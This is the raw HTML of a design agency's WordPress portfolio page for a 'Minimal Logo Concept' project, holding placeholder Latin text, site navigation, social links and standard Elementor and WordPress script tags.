					<section class="elementor-section elementor-top-section elementor-element elementor-element-63a12ae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63a12ae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b383e1" data-id="7b383e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-96cbca1 animated-fast elementor-invisible elementor-widget elementor-widget-heading" data-id="96cbca1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;h-neuron-animation--fadeIn&quot;,&quot;_animation_delay&quot;:160}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><span>Branding</span></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-d07f83f a-animated-heading__direction-column a-animated-heading__direction-tablet-column elementor-widget elementor-widget-neuron-animated-heading" data-id="d07f83f" data-element_type="widget" data-settings="{&quot;animated_animation&quot;:&quot;h-neuron-animation--curtainUp&quot;,&quot;neuron_animations_duration&quot;:&quot;animated-fast&quot;,&quot;animated_text&quot;:&quot;Minimal Logo Concept&quot;,&quot;style&quot;:&quot;animated&quot;,&quot;animated_type&quot;:&quot;line&quot;,&quot;animation_delay&quot;:200}" data-widget_type="neuron-animated-heading.default">
				<div class="elementor-widget-container">
					<h1 class="a-animated-heading a-animated-heading--animated a-animated-heading--animated__line" data-id="d07f83f">

			
			<span class="a-animated-heading__text--dynamic-wrapper a-animated-heading__text"></span>

			
		</h1>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f6b48fc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f6b48fc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d46bea0" data-id="d46bea0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0f643e5 elementor-widget elementor-widget-neuron-post-content" data-id="0f643e5" data-element_type="widget" data-widget_type="neuron-post-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="wp-post" data-elementor-id="229" class="elementor elementor-229" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-baa1004 animated-fast elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="baa1004" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;h-neuron-animation--fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3224866" data-id="3224866" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c66ce89 elementor-widget-divider--view-line elementor-widget elementor-widget-global elementor-global-141 elementor-widget-divider" data-id="c66ce89" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d04f7c4 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-hidden-phone elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="d04f7c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Information</p>		</div>
				</div>
				<div class="elementor-element elementor-element-000b8e2 elementor-widget__width-auto elementor-widget elementor-widget-neuron-post-info" data-id="000b8e2" data-element_type="widget" data-widget_type="neuron-post-info.default">
				<div class="elementor-widget-container">
					<ul class="m-neuron-inline-items m-neuron-icon-list-items m-neuron-post-info">
					<li class="m-neuron-icon-list-item m-neuron-repeater-item-7d8349f m-neuron-inline-item" itemprop="datePublished">
													<span class="m-neuron-icon-list-text m-neuron-post-info__item m-neuron-post-info__item--type-date">
										June 15, 2021								</span>
								</li>
				<li class="m-neuron-icon-list-item m-neuron-repeater-item-30f2d33 m-neuron-inline-item" itemprop="author">
						<a href="https://wearebloom.id/author/admin/">
														<span class="m-neuron-icon-list-text m-neuron-post-info__item m-neuron-post-info__item--type-author">
										admin								</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1e7c0820 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e7c0820" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-74fe14c8" data-id="74fe14c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1162fbbc animated-fast l-neuron-grid-wrapper--columns__2 l-neuron-grid-wrapper-mobile--columns__1 l-neuron-grid-wrapper-tablet--columns__2 m-neuron-gallery--layout-grid m-neuron-gallery--overlay-none elementor-invisible elementor-widget elementor-widget-neuron-gallery" data-id="1162fbbc" data-element_type="widget" data-settings="{&quot;row_gap&quot;:{&quot;unit&quot;:&quot;rem&quot;,&quot;size&quot;:2.4,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;rem&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;rem&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;neuron_animations&quot;:&quot;h-neuron-animation--fadeIn&quot;,&quot;neuron_animations_duration&quot;:&quot;animated-fast&quot;,&quot;_animation&quot;:&quot;h-neuron-animation--fadeIn&quot;,&quot;columns&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;carousel&quot;:&quot;no&quot;,&quot;layout&quot;:&quot;grid&quot;,&quot;animation_delay&quot;:0,&quot;image_animation_hover&quot;:&quot;none&quot;}" data-widget_type="neuron-gallery.default">
				<div class="elementor-widget-container">
				
		
				<div class="l-neuron-grid" data-masonry-id="9f528ea6272000aee6abe31d2ddf7c5a">
									</div>

							</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6eb2d942 animated-fast elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="6eb2d942" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;h-neuron-animation--fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a7494f4" data-id="5a7494f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-384c0428 elementor-widget elementor-widget-heading" data-id="384c0428" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Aliquam scelerisque dictum <br>proin magna unc amet</h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-405c12b1" data-id="405c12b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-73d2c0ae elementor-widget elementor-widget-text-editor" data-id="73d2c0ae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Id dui malesuada nunc lectus modo arcu quis vulputate sed sit eget sit malesuad inisus nulla tristique mi enim pharetra ac ullamcorper tincidunt maeo aliquet ele mentum quam faucibus faucibus elementum risus ringilla ornare blandit massa interdum orci placerat elit ltrices sed libero orci convallis tortor neque accumsan proin onvallis imperdiet pretium id dignissim rhoncus sit etiam quam on viverra magna sed ipsum.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-441c994b elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="441c994b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-611868da" data-id="611868da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-30e4ef89 elementor-view-stacked animated-fast elementor-shape-circle elementor-invisible elementor-widget elementor-widget-icon" data-id="30e4ef89" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;h-neuron-animation--scaleIn&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJ0eXBlIjoidmlkZW8iLCJ2aWRlb1R5cGUiOiJ5b3V0dWJlIiwidXJsIjoiaHR0cHM6XC9cL3d3dy55b3V0dWJlLmNvbVwvZW1iZWRcL0hubUZ3bnpmemJvP2ZlYXR1cmU9b2VtYmVkIn0%3D">
			<i aria-hidden="true" class="n-icon n-icon-play"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5576158 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5576158" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e6d74a0" data-id="e6d74a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0e61dd7 o-post-navigation__align-center elementor-widget elementor-widget-neuron-post-navigation" data-id="0e61dd7" data-element_type="widget" data-settings="{&quot;thumbnail_hover&quot;:&quot;yes&quot;}" data-widget_type="neuron-post-navigation.default">
				<div class="elementor-widget-container">
					<div class="o-post-navigation">

							<div class="o-post-navigation__hover-image"></div>
			
			
							<div class="o-post-navigation__link o-post-navigation__link--next" >
					<a href="https://wearebloom.id/portfolio/metropolis-may-issue/" rel="next"><div class="o-post-navigation__icon right">
			<span class="o-post-navigation__label">View Project</span> 
			</div>
			<span class="o-post-navigation__title">Metropolis May Issue</span></a>				</div>
					</div>
			</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
				<footer data-elementor-type="footer" data-elementor-id="135" class="elementor elementor-135 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cdf92c8 footer-divider elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cdf92c8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9311096" data-id="9311096" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5ce7413 elementor-widget-divider--view-line elementor-widget elementor-widget-global elementor-global-141 elementor-widget-divider" data-id="5ce7413" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2fb845a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fb845a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3ae3a54" data-id="3ae3a54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-953efa1 elementor-widget elementor-widget-heading" data-id="953efa1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">create. future. energy.</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9458a50" data-id="9458a50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9c4df51 elementor-widget elementor-widget-heading" data-id="9c4df51" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">wearebloom 2025.</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d6dd086 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d6dd086" data-element_type="section" data-settings="{&quot;animation_mobile&quot;:&quot;h-neuron-animation--curtainUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67a4107" data-id="67a4107" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2202d64 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="2202d64" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6131e0f" href="https://www.instagram.com/bloomdaily.id" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-4061e96" href="https://www.tiktok.com/@bloommedia.id" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="512px" height="512px" viewBox="0 0 512 512" id="icons"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-58ec533" href="https://www.youtube.com/c/BloomMediaid" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d9bb453" href="https://www.linkedin.com/company/wearebloomid" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</footer>
		
		<div data-elementor-type="popup" data-elementor-id="13003" class="elementor elementor-13003 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;h-neuron-animation--slideUp&quot;,&quot;exit_animation&quot;:&quot;h-neuron-animation--slideUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.3,&quot;sizes&quot;:[]},&quot;triggers&quot;:[],&quot;timing&quot;:{&quot;devices_devices&quot;:[&quot;mobile&quot;],&quot;devices&quot;:&quot;yes&quot;}}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5c63a6e3 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-space-between elementor-section-boxed elementor-section-height-default" data-id="5c63a6e3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation_mobile&quot;:&quot;h-neuron-animation--fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-462a54fb" data-id="462a54fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-276aa6f7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="276aa6f7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3c8c72f2" data-id="3c8c72f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-37ae92ee elementor-view-default elementor-widget elementor-widget-icon" data-id="37ae92ee" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<i aria-hidden="true" class="n-icon n-icon-close"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-3b612f91 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3b612f91" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-3b612f91" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11415"><a href="https://wearebloom.id/#about" class="elementor-item elementor-item-anchor">Who We Are.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11416"><a href="https://wearebloom.id/#business" class="elementor-item elementor-item-anchor">Our Business.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13907"><a href="https://wearebloom.id/bloom-media/" class="elementor-item">Bloom Media.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13618"><a href="https://wearebloom.id/csr-project/" class="elementor-item">Bloom Helps.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11418"><a href="https://wearebloom.id/contact" class="elementor-item">Contact.</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-3b612f91" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11415"><a href="https://wearebloom.id/#about" class="elementor-item elementor-item-anchor" tabindex="-1">Who We Are.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11416"><a href="https://wearebloom.id/#business" class="elementor-item elementor-item-anchor" tabindex="-1">Our Business.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13907"><a href="https://wearebloom.id/bloom-media/" class="elementor-item" tabindex="-1">Bloom Media.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13618"><a href="https://wearebloom.id/csr-project/" class="elementor-item" tabindex="-1">Bloom Helps.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11418"><a href="https://wearebloom.id/contact" class="elementor-item" tabindex="-1">Contact.</a></li>
</ul></nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://wearebloom.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://wearebloom.id/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.4.4' type='text/css' media='all' />
<script type="text/javascript" src="https://wearebloom.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://wearebloom.id/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=6.5.7" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" id="otivar-scripts-js-extra">
/* <![CDATA[ */
var otivar_params = {"ajaxurl":"https:\/\/wearebloom.id\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wearebloom.id/wp-content/themes/otivar2/assets/scripts/otivar.js?ver=1.0.0" id="otivar-scripts-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.4.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.4.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.4.4" id="share-link-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.4.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/wearebloom.id\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":229,"title":"Minimal%20Logo%20Concept%20%E2%80%93%20We%20Are%20Bloom","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://wearebloom.id/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.4.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-content/plugins/neuron-builder/assets/scripts/typed.js?ver=1.0.4.2" id="neuron-typed-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="neuron-frontend-js-before">
/* <![CDATA[ */
var NeuronFrontendConfig = {"ajaxurl":"https:\/\/wearebloom.id\/wp-admin\/admin-ajax.php","nonce":"3daa2e6a82","environmentMode":{"edit":false,"wpPreview":false},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"delicious":{"title":"Delicious"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://wearebloom.id/wp-content/plugins/neuron-builder/assets/js/frontend.js?ver=1.0.4.2" id="neuron-frontend-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-content/plugins/neuron-builder/assets/scripts/packery.js?ver=1.0.4.2" id="neuron-packery-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-content/plugins/neuron-builder/assets/scripts/object-fit.js?ver=1.0.4.2" id="neuron-object-fit-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://wearebloom.id/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.5.7" id="qi-addons-for-elementor-elementor-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-content/plugins/neuron-builder/assets/js/sticky.js?ver=1.0.4.2" id="neuron-sticky-js"></script>
